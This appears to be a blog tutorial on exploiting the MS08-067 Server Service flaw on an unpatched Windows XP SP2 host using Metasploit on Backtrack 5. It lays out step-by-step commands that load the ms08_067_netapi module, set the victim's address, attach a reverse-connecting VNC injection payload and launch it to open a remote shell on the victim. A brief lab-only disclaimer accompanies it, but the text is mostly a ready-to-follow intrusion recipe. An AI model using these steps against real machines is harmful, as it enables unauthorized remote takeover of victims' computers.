
In this article I will be showing you how to use Ms08_067_Netapi exploit in an Unpatched windows xp to gain access to the machine. The original name of the exploit is ”Microsoft Server Service Relative Path Stack Corruption”, This exploits helps bypassing NX on various operating systems and service packs, Before we jump into the actual exploitation process, i would suggest you taking some time looking at the exploit code here.
Requirements
1. Bactrack 5
2. Windows XP SP2 Operating System
We will perform this attack on an unpatched windows xp operating system, I strongly recommend you to try it in a safe environment, Utilizing these methods in a public environment is definitely a crime.
Windows XP SP2 Setup
Before we attack the Windows XP OS, We would want to make sure that it’s vulnerable, So before attacking kindly change the following things:
1. Disable Firewall Completly.
2. Disable Antivrus If Any.
3. Turn off "Automatic Updates"
Attacking A Windows XP Host With Metasploit
So here is how we will hack into the windows XP machine by using metasploit framework, If you are unfamiliar with Metasploit basics, Consider reading our post - Metasploit Framework Explained For Beginners.
Step 1 - First of all turn on your Backtrack 5 virtual machine .
Step 2 - Next on your console type “msfconsole”, This will load the metasploit framework.
Step 3 - Next type the command "Show exploits", This will load up all the current exploits in the metasploit.

Step 4 - Next issue the “Search netapi” command in the console, This command will search for all the exploit modules with the pattern ”netapi”

Step 4 - Next type "use windows/smb/ms08_067_netapi" in the console.
Step 5 - Now after the exploit has been setup, you would need to enter the RHOST, RHOSTrefers to the iP address of the victim. You can get the windows host iP by issuing the “ipconfig” command in the command prompt.
Step 6 - Once the exploit is setup, it’s time to setup a payload, In this case we will use aWindows/shell/vncinject payloads, Issue a payload by isuing set payloadwindows/vncinject/reverse_tcp command in the shell, Next you need to set the proper lhost by issuing the command ”lhost <iP address>”.

Step 7 - Next issue the command ”show options” to check to see if every thing is setup fine.
Step 8 - Once you are done with the assessment, just type “exploit" in the console, If you followed up the steps correctly you will have a vnc shell opened on the victims computer.
Source





0 comments: